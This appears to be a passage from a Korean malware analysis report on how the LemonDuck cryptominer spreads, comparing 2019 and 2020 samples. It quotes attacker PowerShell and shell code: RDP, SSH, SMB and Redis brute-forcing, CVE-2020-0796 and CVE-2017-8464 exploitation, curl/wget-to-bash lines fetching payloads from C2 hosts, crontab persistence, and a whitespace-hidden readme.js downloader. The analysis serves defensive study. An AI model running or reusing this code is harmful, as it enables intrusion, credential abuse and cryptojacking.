

## 3단계: 악성코드 전파

3단계에서는 악성코드를 전파시키기 위해 다양한 방법을 사용한다. 감염된 컴퓨터 내부에 저장 된 계정 정보를 추출하기 위해 PowerDump, Mimikatz를 사용하고 있으며, 추출한 정보를 바 탕으로 BruteForce 및 Exploit을 통해 악성코드를 전파시키고 있다.



## 계정 정보 추출

레몬덕에는 스크립트 내부에 악성코드 전파를 위해 파워쉘 하드코딩 된 계정 정보가 존재한다. 계정 정보는 Mimikatz, PowerDump를 이용해 수집된다.

[표 7]은 파워쉘 스크립트 내부에 하드코딩 된 패스워드 부분이다. 2019년과 2020년 목록을 비 교해보면 2019년 패스워드 개수는 118개, 2020년은 138개로 과거 샘플보다 패스워드 수가 늘 어난 것을 확인할 수 있다.





## 악성코드 전파 기능

3단계에서는 악성코드 전파를 위해 BruteForce, Exploit을 통한 다양한 기능이 수행된다. 2019년과 2020년 샘플은 악성코드 전파를 위한 기능 측면에서 차이가 있다. 2019년에는 RDP BruteForce 및 BlueKeep 취약점에 대한 스캔 기능이 존재했지만 2020년 샘플에는 해당 기능 이 없다. 또한, 2019년에 윈도우 환경만 타겟으로 공격을 수행했다면 2020년에는 리눅스 환경 도 타겟으로 삼고 있으며, 최신 취약점도 악성코드 유포에 사용하고 있다.



[표 8] 악성코드 전파 기능 비교

2019년 샘플에는 RDP BruteForce를 통한 악성코드 유포 기능이 존재하는데, C2로부터 wf.cab 파일을 다운로드 후 %TEMP%\wfreerdp.exe 파일로 압축을 해제한다.

```
Sexepath = Senv:tmp+"\\wfreerdp.exe"$downpath=$env:tmp+"\wf.cab"
$d retry=3
while(!(Test-Path Sexepath) -or !(Test-Path Senv:tmp\mimi.dat)) {
    if ($d retry -eq 0) {break}
    (new-object System.Net.WebClient).DownloadFile($log url+"/wf.cab",$downpath)
   if (test-path $downpath) {
        cmd /c expand $downpath -f:* $env:tmp
                          [그림 18] wfreerdp.exe 생성 코드
```
이후, Wfreerdp.exe 파일을 통해 탈취한 정보를 이용하여 악성코드를 전파한다. 파워쉘 스크립 트 내부에 하드코딩된 계정 정보 뿐 아니라 PowerDump, Mimikatz를 통해 수집한 정보도 활 용해 RDP BruteForce를 수행하고 악성코드를 전파한다.

```
$flag = (new-object RDP.BRUTE).check($exepath,$currip,"administrator",$password,
$false)
if ($flag) {
   write-host "SUCC!!"
    $brute = new-object RDP.BRUTEif($brute.check($exepath,$currip,"administrator",$password,$true)){
        (New-Object Net.WebClient).DownloadString($log_url+
        '/report.json?type=rdp&ip='+$currip+'&pass='+$password+'&t='+$t)
        [RDP.CMD]::runCmd($rdp code)
       write-host "Try to run command!!"
```
[그림 19] RDP BruteForce 코드

2019년 샘플에는 BlueKeep 취약점을 스캔하는 기능이 있지만, 2020년도 샘플에는 존재하지 않는다.

```
function Invoke-Myrdp($tip) {
   function rdp_send($sock, $pkt) {
     Ssock. Send (Spkt)
   function rdp_recv($sock) {
      %sock.ReceiveTimeout = 5000
      try{
        $res1 = [Array]:: CreateInstance(('byte'+'e'), 4)Srecv = Ssock.Feceive(Sres1)$res2 = [Array]::CreateInstance(('byt'+'e'), [bitconverter]::ToUInt16($res1[4..2],0)-4)
         Srecv = Ssock, Receive(Sres2)$f=(output ($res1+$res2)).contains("0300000902f0802180")
        return Sres1+Sres2
     }catch{write-host $Error[0]; return $false}
   ï
   function pdu_client_persistent_key_list(){
      Sdata -
       "49031700f103ea03010000013b031c00000001000000000000000
      [그림 20] BlueKeep 스캔 코드
```
2020년 샘플은 리눅스 환경도 타겟으로 하며, [그림 21]과 같이 SSH BruteForce 코드가 추가 됐다. C2로부터 knil.bin 파일을 다운로드 후 0x64바이트부터 gzip 압축을 해제한다. 압축 해 제된 파일을 %TEMP%\knil.exe 파일로 생성하는데 해당 파일은 SSH 접속을 위한 plink.exe 파일이다. Knil.exe 파일을 통해 SSH BruteForce를 수행해 접속에 성공하게 되면 core.png 파일을 다운로드 하고 실행한다.

```
$ssh cmd='src=ssh; (curl -fsSL http://t.amynx.com/ln/core.pnq?0.8*ssh*
whoami'*'hostname'||wget -q -O- http://t.amynx.com/ln/core.pnq?0.8*ssh*
"whoami"*"hostname") | bash
$ssho cmd='src=ssho; (curl -fsSL http://t.amynx.com/ln/core.pnq?0.8*ssho*
whoami'*'hostname'||wget -q -0- http://t.amynx.com/ln/core.pnq?0.8*ssho*
'whoami'*'hostname') |bash'
           write-host "start ssh port open scanning..."
           $ssh portopen = localscan -port 22 -addresses $ipaddresses[$i..(
            $i+$tcount-1)]$old portopen = localscan -port 65529 -addresses $ssh portopen[1]
            foreach($currip in $ssh_portopen[1]) {
                if (($old_portopen[1] -notcontains $currip) -and ($currip.
                length -gt 6)}
                    write-host "start ssh burping...$currip"
                    foreach($password in $allpass){
                        write-host "Try pass:$password"
                        $flag1 = -1$flag1 = sshbrute $currip "root" $password $ssh code
                        [그림 21] SSH BruteForce 코드
```
00000000 60 2B 48 1D 55 62 58 77 70 03 33 28 1C 5C 22 0D '+H.UbXwp.3(.\". 00000010 54 OF 63 39 7B 1A 3D 17 65 46 57 08 26 6A 7F 1F T.c9{.=.eFW.&i.. 00000020 67 27 19 6D 35 OE 3F 2A 3A 72 30 75 49 29 1B 24  $q'$ .m5.?\*: $r0uI$ ).\$ 00000030 53 69 7A 07 10 6B 01 37 74 43 02 16 3B 13 0B 2F Siz..k.7tC..;../ 00000040 7C 12 4B 3C 42 73 14 06 25 71 32 51 4A 52 6C 47 | .K<Bs..%q2QJR1G 00000050 50 45 36 4E 15 20 4C 09 5B 21 76 05 44 2D 23 31 PE6N. L. [!v.D-#1 00000060 5E 6E 59 38 1F 8B 08 00 00 00 00 00 04 00 ED BD ^nY8. <........ i\ 00000070 07 60 1C 49 96 25 26 2F 6D CA 7B 7F 4A F5 4A D7 ... I-%&/mÊ{.JÕJ\* 00000080 E0 74 A1 08 80 60 13 24 D8 90 40 10 EC C1 88 CD àt;.€`.\$Ø.@.iÁ^Í 00000090 E6 92 EC 1D 69 47 23 29 AB 2A 81 CA 65 56 65 5D e'i.iG#)«\*. ÊeVe] 000000A0 66 16 40 CC ED 9D BC F7 DE 7B EF BD F7 DE 7B EF f.@ii.4÷B{ï\+B{[} 000000B0 BD F7 BA 3B 9D 4E 27 F7 DF FF 3F 5C 66 64 01 6C 34+°; N'+Bÿ?\fd.1

### **Gzip Data**

[그림 22] knil.bin 파일 구조

core.png 파일이 실행되면 자동실행 등록 후 C2로부터 a.asp 파일을 다운로드 받아 실행한다. 실행된 악성코드를 통해 설치되어 있는 다른 암호화폐 채굴 악성코드 종료 및 삭제하고 다른 서 버로 SSH를 통해 악성코드를 전파한다. 그리고, C2 서버로부터 xr.zip 파일을 다운로드 후 압축 을 해제하고 실행해 암호화폐 채굴 악성코드를 설치한다.

```
murll="http://t.amynx.com/ln/a.asp"
murl2="http://t.jdjdcjq.top/ln/a.asp"
cdate=$(date "+%Y%m%d")
guid='echo $(sudo dmidecode -t 4 | grep ID | sed 's/.*ID://;s/ //g') $(ifconfig
| grep -oP 'HWaddr \K.*' | sed 's/://g') | sha256sum | awk '{print $1}''
cmdl="(curl -fsSL $murl1?${src} ${cdate}*'whoami'*'hostname'*${guid}||wget -q
-0- $murl1?${src} ${cdate}*'whoami'*'hostname'*${guid}) |bash"
cmd2="(curl -fsSL $murl2?${src} ${cdate}*'whoami'*'hostname'*${guid}||wget -q
-0- $murl1?${src} ${cdate}*'whoami'*'hostname'*${quid}) | bash"
echo "">/var/spool/cron/root
echo "">/var/spool/cron/crontabs/root
if [ ! -d */ x11" ]; then
   mkdir /.X11
    echo "$[$RANDOM%60] * * * * root $cmdl" >> /etc/crontab
    echo "$[$RANDOM%60] * * * * root $cmd2" >> /etc/crontab
    uname -a|grep x86 64 && echo "$[$RANDOM%60] * * * * root ps aux|grep
    lplp.ackng.com | grep -v grep || /.Xll/xr -o lplp.ackng.com:444 --opencl
    --donate-level=1 --nicehash -B --http-host=0.0.0.0 --http-port=65529" >> /
    etc/crontab
    (curl -fsSL $murl1?${src}_${cdate}*'whoami'*'hostname'*${guid}||wget -q -0-
     $murl1?${src} ${cdate}*'whoami'*'hostname'*${guid}) | bash
    (curl -fsSL $murl2?${src}_${cdate}*'whoami'*'hostname'*${guid}||wget -q -0-
     $murl2?${src} ${cdate}*'whoami'*'hostname'*${guid}) | bash
```
[그림 23] core.png 코드

```
if \lceil ! -f "./xr" ]; then
    uname -a|grep x86 64 && (curl -fsSL d.ackng.com/ln/xr.zip||wget -q -0- d.
    ackng.com/ln/xr.zip)>xr.zip && tar xf xr.zip && rm xr.zip
fi.
uname -a|grep x86 64 && ps aux|grep lplp.ackng.com |grep -v grep || ./xr -o
lplp.ackng.com:444 --opencl --donate-level=1 --nicehash -B --http-host=0.0.0.0
 --http-port=65529
```

```
[그림 24] 암호화폐 설치 코드
```
2020년 샘플에는 리눅스 환경 타겟 악성코드 유포 대상 중 Redis도 포함되어 있다. 6379, 16379 포트가 열려 있으면 info 명령을 통해 리눅스 환경일 경우 추가 악성코드를 다운로드 및 실행하고 SSH와 마찬가지로 암호화폐 채굴 악성코드를 설치한다.

```
foreach($currip in $redis portopen[1]) {
    if (($old portopen[1] -notcontains $currip) -and ($currip.
    length -gt 6) } {
       write-host "start redis command check...$currip"
        $flag1 = redisexec $currip $redis codeif($flag1 -eq $true){
            write-host "SUCC!!"
            try{(New-Object Net.WebClient).DownloadString(
            $down url+'/report.json?v='+$VVERSION+'&type=rds&ip='+
            $currip+'&t='+$t) }catch{}
           break
```

```
[그림 25] Redis 공격 코드
```
2020년 샘플에는 2020년 3월에 패치된 CVE-2020-0796 취약점을 이용해 악성코드 전파를 수행하는 코드가 추가됐다. 445번 포트가 열려 있을 때, C2로부터 smgh.bin 파일을 다운로 드 받아 %TEMP%\smgh.exe 파일로 생성한다. 생성한 smgh.exe 파일을 통해 CVE-2020- 0796 취약점 공격을 수행하고 쉘코드를 통해 추가 악성코드를 다운로드 받아 실행해 악성코드 가 전파된다.

```
write-host "start smbghost scanning...$currip"
$ret=Invoke-SMBGhost $currip
if(Sret)write-host "[+]$currip seems smbghost
    vulnerable..."
    try{(New-Object Net.WebClient).DownloadString(
    $down url+'/report.json?v='+$VVERSION+
    '&type=smbhost&ip='+$currip+'&t='+$t)}catch{}
    $ret1=smbghost exec $currip $smgh code
    if(<math>5</math>ret1) {write-host "[+]got it !!"
        try{(New-Object Net.WebClient).DownloadString(
        $down_url+'/report.json?v='+$VVERSION+
        '&type=smbhost exec&ip='+$currip+'&t='+$t) }
        catch\{\}Ŧ
```

```
[그림 26] CVE-2020-0796 공격 코드
```

```
Smname="smgh"
$sg exepath=$env:tmp+"\$mname.exe"
\overline{\$d} retry=3
    write-host "try to get remote $mname...";
     start-sleep 3
     try{$con=(new-object System.Net.WebClient).DownloadData($down_url+"/$mname.bin?v=$VVERSION&r=$d_retry")}
     catch{continue}
     [System.IO.File]::WriteAllBytes($sg_exepath, $con)
     start-sleep 1
if(!(test-path $sg_exepath)){
     return $false
$retry=3while (\text{Strue}) {
     if($retry-- -eq 0) {break}<br>write-host "try to remote exec $ip...";
     $ \mathtt{ret} = (\mathtt{cmd}.\mathtt{exe} \; \; \; / \mathtt{c} \; \; \mathtt{\$sg\_exepath} \; \; - \mathtt{ip} \; \; \mathtt{\$ip} \; \; - \mathtt{cmd} \; \; \texttt{``}\, \mathtt{\$cmd")}if({$ret.length -gt 0$}) - and ({$ret[-1].indexof("overwrote HalpInterruptController pointer") -ne -1}){
          return $true
     \mathbf{r}return $false
```


smgh.bin 파일은 공개된 CVE-2020-0796 RCE 코드를 수정해서 exe 파일로 컴파일 한 파일이다. 해당 파일을 디컴파일 해서 공개된 코드와 비교해보면 cmd 인자값이 추가되고 User Shellcode 부 분이 수정됐다. 해당 파일을 cmd 인자값에 명령어를 추가해서 실행하게 되면 취약점 공격을 수행한 후 쉘코드가 실행되어, 쓰레드가 생성되고 WinExec를 통해 추가한 명령어가 실행된다.

function smbghost\_exec(\$ip,\$cmd){



#### [표 9] CVE-2020-0796 코드 비교

또한, 이동식 드라이브를 탐색해 악성코드를 전파시키기 위해 CVE-2017-8464 취약점을 사용한 다. 취약점 공격을 통해 추가 스크립트를 다운로드 받고 실행해 악성코드를 전파하며, 이동식 드라 이브에 blue3.bin, blue6.bin 파일과 blue3.lnk, blue6.lnk 파일을 생성한다. 2019년 샘플과 다르게 2020년 샘플은 readme.js 파일을 추가 생성한다.



[표 10] CVE-2017-8464 공격코드 비교

readme.js 파일 내부에는 'This file is broken'(파일이 깨졌다) 라는 문자열 밑으로 매우 많은 공백으로 채워져 있으며, 마지막 부분에 C2로부터 추가 스크립트를 다운로드 받고 실행하는 파 워쉘 스크립트가 있다.

```
//This file is broken...
var cmd =new ActiveXObject ("WScript.Shell") ; var cmdstr="cmd /c
powershell -w hidden IE'x (Ne'w-Obj'ect
Net.WebC'lient).DownLoadString('http://t.amy'+'nx.com/7p.php?0.8*usb
js*%username%*%computername%*'+[Environment]::OSVersion.version.Major
); bpu ('http://t.amy'+'nx.com/usb.jsp?js 0.8') "; cmd. run (cmdstr, 0,1);
```
[그림 28] readme.js 코드

445번 포트가 열려 있을 경우, SMB BruteForce를 통해 추가 악성코드를 전파한다. 수집한 계 정 정보를 통해 공격에 성공하면 추가 악성코드를 다운로드 하고 실행하는 명령어를 실행한다. 그리고, 자동실행 등록을 수행하는데 2019년에서는 flashplayer.tmp를 생성하고 FlashPlayer. lnk 파일을 시작 프로그램에 등록해 자동실행을 수행한 반면, 2020년 버전은 run.bat 파일을 생성하고 자동실행을 등록한다.

